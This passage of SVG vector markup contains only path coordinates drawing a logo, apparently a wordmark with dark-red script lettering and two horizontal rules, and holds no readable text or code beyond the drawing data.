1.331-3.395.211-.635a.501.501 0 0 0 .015-.121l-.022-.129c-.171-.055-.312-.097-.42-.125s-.203-.067-.283-.117a5.242 5.242 0 0 1-.023-.31.37.37 0 0 1 .053-.159l.121-.015 1.134.045.749-.045.159.022c.015.091.022.171.022.242a.403.403 0 0 1-.053.219c-.025.035-.076.065-.151.091-.207.101-.348.196-.424.287-.056.061-.134.229-.234.506a77.656 77.656 0 0 1-1.357 3.41c-.466 1.094-1.16 2.835-2.083 5.224l-.754.007a2.838 2.838 0 0 0-.167-.461 7.147 7.147 0 0 1-.257-.62l-.839-1.935a8.165 8.165 0 0 0-.333-.718 3.74 3.74 0 0 1-.061-.106c-.01.025-.277.531-.801 1.516-.524.986-.907 1.755-1.15 2.31l-.771.007c-.181-.554-.537-1.406-1.066-2.555l-2.441-5.715c-.257-.58-.441-.925-.552-1.036a.723.723 0 0 0-.227-.128c-.042-.014-.1-.037-.176-.067zM81.057 73.184v-.544c.1-.03.265-.073.496-.128.326-.081.569-.164.729-.25.091-.156.136-.373.136-.65l-.008-.892.015-1.724-.007-.409c.04-.998.06-1.512.06-1.542l-.015-1.005.023-.408-.038-.862-.015-.325a1.732 1.732 0 0 0-.053-.242c-.207-.096-.542-.156-1.005-.181a2.618 2.618 0 0 1-.265-.023l-.015-.665 2.162.091c.267.01.433.015.499.015.297 0 .773-.021 1.429-.061.368-.025.599-.041.695-.045.006.096.009.176.009.242 0 .086-.006.197-.018.333-.201.071-.432.138-.69.201s-.471.127-.637.193c-.03.131-.045.32-.045.567 0 .217.008.393.023.529a121.12 121.12 0 0 0-.023 1.965l.008 1.996-.038 1.013.03 1.512-.022.287c0 .041.015.099.045.174.306.066.583.111.834.136.045.005.198.025.458.061a2.971 2.971 0 0 1 .023.635c-.065 0-.116.002-.151.007-.161.01-.254.015-.279.015-.036 0-.101-.007-.196-.022-.07-.01-.405-.045-1.004-.106l-1.336-.015c-.267 0-.654.025-1.163.076-.334.029-.551.046-.651.051zM86.65 63.991l-.03-.529h.643l.219-.008c.303-.015.512-.022.628-.022a24.34 24.34 0 0 1 .696.022c.046 0 .204-.005.476-.015.272-.01.426-.015.461-.015.055 0 .133.002.234.007a39.787 39.787 0 0 1 1.897 1.822c.489.509 2.273 2.291 5.353 5.345v-.188l-.03-.877a22.607 22.607 0 0 0-.061-1.221c-.025-.3-.041-.658-.045-1.073a14.367 14.367 0 0 0-.053-1.13 23.062 23.062 0 0 1-.091-1.142c-.005-.328-.041-.526-.106-.597-.105-.111-.348-.194-.726-.25-.277-.045-.484-.103-.62-.174l.008-.446.196-.022 1.49-.045 1.663-.045c.111-.005.217-.007.317-.007l.008.491a1.573 1.573 0 0 1-.355.136c-.323.076-.509.128-.56.159-.257.146-.396.234-.416.265-.045.061-.068.154-.068.28 0 .03.005.136.015.317.005.091.008.302.008.635.005.73.025 1.308.061 1.731.01.136.018.29.022.461l.083 2.653c.005.187.008.317.008.393v.93l.022.393-.022.408c.02.207.03.33.03.371v.4l-.87.03-.899-.93-1.837-1.822-1.285-1.285-.945-.968a62.21 62.21 0 0 0-1.678-1.595l-1.232-1.111.068 2.812c.005.171.008.348.008.529l-.008.537.045.99c.015.414.043.862.083 1.346.01.131.022.223.038.276.015.053.045.129.091.23.196.07.625.124 1.285.159.045.01.111.028.196.053l.03.612-.295.008c-.161 0-.67-.038-1.527-.113-.801.01-1.335.025-1.603.045-.268.02-.414.03-.438.03-.061 0-.144-.01-.25-.03a3.588 3.588 0 0 1-.008-.575 2.08 2.08 0 0 1 .348-.038c.03 0 .129.005.295.015.423 0 .674-.031.752-.094s.122-.233.132-.51c.035-.801.053-1.291.053-1.467v-.416l.015-2.457-.022-1.535c-.005-.584-.043-.99-.114-1.217a.653.653 0 0 0-.174-.303 1.786 1.786 0 0 0-.589-.408c-.13-.055-.47-.125-1.02-.211zM109.414 64.029c.035.146.076.435.121.866s.068.745.068.941a.97.97 0 0 1-.053.28 2.69 2.69 0 0 1-.552-.061c-.383-.59-.652-.96-.809-1.111a3.695 3.695 0 0 0-1.126-.718 2.913 2.913 0 0 0-1.165-.219c-.842 0-1.583.377-2.223 1.133s-.96 1.878-.96 3.369c0 .7.125 1.38.374 2.039.25.66.624 1.177 1.123 1.552s1.086.563 1.761.563a4.64 4.64 0 0 0 1.043-.128.87.87 0 0 0 .454-.241c.081-.08.133-.201.159-.361.041-.291.061-.705.061-1.242 0-.522-.008-.881-.023-1.077-.035-.075-.069-.124-.102-.146s-.135-.059-.306-.109l-.673-.181c-.146-.035-.237-.078-.272-.128a1.054 1.054 0 0 1-.015-.144c0-.071.018-.169.053-.295a.736.736 0 0 1 .189-.045c.549 0 1.026.018 1.429.055.141.009.295.013.461.013l1.195-.015.506-.015c.061-.005.229 0 .506.015.005.131.008.242.008.333a.439.439 0 0 1-.053.189c-.085.051-.232.115-.438.192s-.322.128-.348.154c-.041.041-.068.104-.083.189s-.023.385-.023.898c0 .594-.002.949-.007 1.064-.021.372-.03.583-.03.634 0 .187-.025.302-.076.347-.141.141-.578.301-1.312.479s-1.586.268-2.559.268c-.681 0-1.271-.054-1.773-.163s-.929-.269-1.281-.48a4.711 4.711 0 0 1-1.217-1.028 4.215 4.215 0 0 1-.756-1.308 6.005 6.005 0 0 1-.348-1.988c0-.741.171-1.492.514-2.253a4.899 4.899 0 0 1 1.062-1.485c.456-.441 1.027-.792 1.712-1.055a6.212 6.212 0 0 1 2.237-.393c.101 0 .265.013.492.038.615 0 1.189.077 1.724.231s.978.335 1.331.547z"/><path fill="#231F20" d="M5.809 67.678h36.689v1H5.809zM113.434 67.678h30.941v1h-30.941z"/><g fill="#820702"><path d="M27.905 44.23c-1.027-1.57-1.786-3.125-2.276-4.665a13.764 13.764 0 0 1-.668-4.618c.068-2.268.722-4.151 1.958-5.654 1.236-1.502 2.745-2.226 4.527-2.172 1.181.035 2.308.401 3.382 1.099 1.075.697 2.108 1.725 3.098 3.085 6.229-7.874 12.019-14.241 17.373-19.103 5.354-4.861 9.039-7.261 11.057-7.201.105.029.175.07.205.124.03.053.043.145.039.275-.009.312-.757 1.987-2.244 5.02A473.433 473.433 0 0 0 46.36 51.981c1.375-.038 2.699-.467 3.969-1.29s3.085-2.608 5.443-5.354c3.049-3.534 5.484-6.161 7.308-7.88 1.823-1.72 3.057-2.57 3.701-2.551.042.001.138.024.287.067.149.044.276.082.383.109-1.707 1.045-4.309 3.654-7.805 7.828a120.593 120.593 0 0 1-2.971 3.472c-2.534 2.845-4.555 4.721-6.065 5.628a11.327 11.327 0 0 1-4.912 1.594l-.559 1.431-8.664.994 1.432-3.714a21.574 21.574 0 0 1-4.782-2.783c-1.512-1.154-2.996-2.561-4.448-4.223-3.517 4.096-6.595 7.017-9.235 8.762-2.642 1.747-5.195 2.584-7.663 2.511-2.189-.065-3.878-.833-5.069-2.303-1.192-1.47-1.75-3.47-1.674-5.998.066-2.215.651-4.03 1.757-5.444 1.106-1.415 2.484-2.097 4.138-2.048 1.115.033 2.006.425 2.671 1.176s.98 1.698.946 2.845c-.034 1.147-.356 2.05-.967 2.71-.611.66-1.554 1.127-2.829 1.403-1.342.351-2.207.723-2.594 1.116-.388.393-.592.953-.614 1.683-.03.99.375 1.837 1.213 2.541.837.704 1.921 1.075 3.253 1.115 2.167.065 4.528-.797 7.084-2.586 2.557-1.79 5.494-4.644 8.811-8.562zm.843-1.226a475.923 475.923 0 0 0 4.215-5.196 222.51 222.51 0 0 0 4.12-5.314c-.475-.615-.965-1.071-1.472-1.374a3.457 3.457 0 0 0-1.693-.482c-1.567-.045-3.025.739-4.373 2.354-1.348 1.617-2.052 3.441-2.113 5.474-.025.86.067 1.671.282 2.434a6.424 6.424 0 0 0 1.034 2.104zm.672 1.192c1.537 1.769 3.066 3.229 4.589 4.383 1.523 1.155 2.987 1.948 4.392 2.381.43-1.447.767-2.865 1.013-4.254.245-1.387.388-2.733.427-4.036.054-1.799-.085-3.453-.416-4.962a14.545 14.545 0 0 0-1.567-4.136 1324.003 1324.003 0 0 1-5.191 6.575 414.845 414.845 0 0 1-3.247 4.049zm11.261 2.686a538.538 538.538 0 0 1 11.034-19.918A579.654 579.654 0 0 1 63.709 7.271c-2.834 1.376-6.072 3.874-9.713 7.495-3.642 3.622-8.741 9.521-15.301 17.698.89 1.826 1.527 3.528 1.91 5.104.382 1.578.548 3.212.497 4.906-.027.913-.154 2.304-.382 4.175l-.039.233z"/><path d="M64.513 37.5a128.77 128.77 0 0 0-2.435 2.784c-1.558 1.831-2.498 2.741-2.82 2.732a.455.455 0 0 1-.365-.187.685.685 0 0 1-.131-.455c.01-.312.491-.949 1.443-1.913.708-.684 1.273-1.278 1.696-1.789l1.934-2.172c1.91-2.134 3.913-5.166 6.006-9.093.227-.411.386-.707.477-.886l7.916-14.749 6.64-.114-5.231 10.095 4.604.137-.441 1.826-5.343-.16-8.276 16.03c-1.8 3.466-3.262 6.573-4.386 9.317-1.124 2.744-1.698 4.548-1.724 5.407a.643.643 0 0 0 .21.515c.146.136.337.206.574.212.535.016 1.523-.639 2.958-1.965 1.436-1.326 3.62-3.615 6.552-6.866l.768-.917c5.91-6.578 9.38-9.853 10.41-9.823.064.002.235.047.512.134a1.3 1.3 0 0 0 .224.046c-1.575.944-4.243 3.616-8.004 8.016a413.294 413.294 0 0 1-3.504 4.082l-.533.57c-5.026 5.745-8.655 8.584-10.886 8.518-1.267-.039-2.24-.55-2.919-1.536-.679-.984-.994-2.324-.943-4.019.059-1.956 1.294-5.596 3.71-10.923a266.407 266.407 0 0 0 1.307-2.854z"/><path d="M83.312 38.062c-.644.71-1.456 1.638-2.435 2.783-1.558 1.831-2.499 2.742-2.82 2.732a.459.459 0 0 1-.366-.186.69.69 0 0 1-.132-.455c.008-.259.513-.962 1.514-2.106a83.578 83.578 0 0 0 1.436-1.679l1.704-2.023a49.59 49.59 0 0 0 2.211-2.867 39.536 39.536 0 0 0 1.721-2.61l11.047-20.368 6.335-.671-15.042 31.125c-.641 1.311-1.499 3.06-2.572 5.244-2.125 4.24-3.199 6.739-3.22 7.494-.01.313.073.576.25.79.176.215.414.325.715.333.901.028 3.72-2.653 8.457-8.041l2.501-2.859c2.8-3.15 4.924-5.39 6.37-6.716 1.446-1.326 2.46-1.981 3.04-1.964.063.002.235.046.511.133.107.029.182.045.224.046-1.905 1.221-4.617 3.944-8.137 8.169-.467.559-.812.967-1.035 1.221-.423.509-1.024 1.22-1.804 2.137-5.523 6.564-9.357 9.815-11.503 9.75-1.331-.04-2.374-.56-3.127-1.561-.754-1-1.105-2.334-1.056-4.002.04-1.355.486-3.168 1.337-5.438.852-2.267 2.144-5.073 3.876-8.411z"/><path d="M116.121 37.672l1.691-3.784 6.457-.394-7.265 16.686a94.356 94.356 0 0 0-1.455 3.399c-.372.927-.559 1.484-.565 1.666-.009.312.053.567.186.768.135.199.308.303.522.31.623.019 2.957-2.273 7.004-6.873a126.584 126.584 0 0 0 2.368-2.708c3.067-3.455 5.407-5.928 7.02-7.42 1.612-1.491 2.741-2.227 3.384-2.207.044.001.204.045.48.131.107.029.182.044.225.046-1.554.945-4.343 3.73-8.369 8.358a240.555 240.555 0 0 1-2.668 3.011c-.467.559-1.136 1.349-2.003 2.365-4.294 4.985-7.568 7.443-9.821 7.376-1.181-.036-2.124-.488-2.828-1.356-.705-.868-1.037-1.994-.995-3.375.024-.834.118-1.614.28-2.339.16-.725.402-1.461.726-2.208-1.784 2.946-3.563 5.163-5.337 6.648-1.774 1.486-3.477 2.206-5.106 2.156-1.717-.051-3.093-.744-4.126-2.08-1.035-1.334-1.519-3.071-1.455-5.208.07-2.345.606-4.514 1.613-6.505 1.004-1.992 2.521-3.896 4.552-5.714 2.03-1.791 3.938-3.136 5.727-4.035 1.788-.898 3.411-1.326 4.871-1.282 1.416.042 2.536.448 3.363 1.216.823.769 1.331 1.886 1.524 3.352zm-1.143.515c.028-.938-.19-1.714-.655-2.329-.465-.614-1.073-.932-1.825-.955-.815-.024-1.855.649-3.121 2.019-1.266 1.371-2.823 3.502-4.67 6.395-1.915 2.995-3.32 5.438-4.212 7.328-.895 1.89-1.359 3.409-1.394 4.556-.017.547.073.954.269 1.221s.53.407 1.002.421c.967.029 2.154-.536 3.562-1.693 1.41-1.157 2.898-2.782 4.463-4.875 1.991-2.653 3.578-5.077 4.76-7.271 1.183-2.196 1.791-3.802 1.821-4.817z"/><path d="M134.959 38c-1.387 1.107-2.826 2.563-4.319 4.371-1.493 1.807-2.39 2.706-2.689 2.698a.46.46 0 0 1-.366-.188.68.68 0 0 1-.131-.454c.01-.312.525-1.014 1.545-2.104.465-.482.842-.876 1.131-1.18l2.031-2.209a70.94 70.94 0 0 0 1-1.065c1.619-1.751 2.61-2.921 2.971-3.512.159-.282.363-.678.615-1.194.527-1.054.994-1.574 1.4-1.562.194.006.368.103.524.29a.881.881 0 0 1 .224.594c-.007.209-.306.689-.896 1.44-.592.751-.896 1.401-.913 1.949-.014.469.553 1.83 1.699 4.081a14.596 14.596 0 0 1 1.606 7.169c-.037 1.225-.247 2.334-.631 3.327-.384.993-.472 3.011-1.883 3.171 2.118-.241 5.672-3.131 6.5-4.967 1.517-3.361.981.455.768.699-4.114 4.65-6.802 6.322-8.884 7.683-2.081 1.359-4.173 2.007-6.276 1.944-1.654-.05-3.027-.612-4.122-1.688-1.096-1.075-1.622-2.356-1.577-3.842.03-.99.328-1.815.896-2.478.566-.661 1.248-.98 2.042-.957.708.021 1.263.307 1.667.852.402.546.59 1.276.562 2.189a3.033 3.033 0 0 1-.683 1.837c-.436.548-.9.814-1.393.8a2.689 2.689 0 0 1-.498-.055 2.045 2.045 0 0 1-.399-.129c.309.454.637.789.984 1.007.348.22.726.335 1.133.348 1.738.052 3.186-1.457 4.34-4.527 1.154-3.069 1.809-7.184 1.964-12.344l.058-1.994z"/></g></svg>